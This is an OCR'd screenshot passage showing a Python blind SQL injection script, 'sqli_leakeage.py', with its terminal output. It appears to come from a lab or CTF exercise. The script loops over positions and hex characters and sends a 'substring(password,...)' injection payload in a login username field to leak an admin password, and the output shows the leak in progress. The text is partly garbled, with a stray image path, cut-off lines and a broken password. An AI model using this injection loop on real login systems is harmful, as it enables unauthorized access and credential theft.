 15 #dictionary = string.ascii_lowercase + '0123456789'
16 dictionary = 'abcdef0123456789'
17
18 def makeRequest():
19
20     p1 = log.progress("Leaking information from admin user")
21     p2 = log.progress("Password")
22     p1.status("Initiating leaking information")
23     time.sleep(2)
24
25     password = ""
26
27     for position in range(1, 40):
28         for letter in dictionary:
29             p1.status("Probe letter %c in position %d" % (letter, position))
30             post_data = {
31                 'username':"chris' and substring(password,%d,1)='%c'-- -" % (position, letter),
NORMAL sqli_leakeage.py content 34 %
"sqli_leakeage.py" 44L, 1158B written
❯ ./bin/python3 sqli_leakeage.py
[....../.] Leaking information from admin user: Probe letter 9 in position 39
[ ] Password: d4e dc8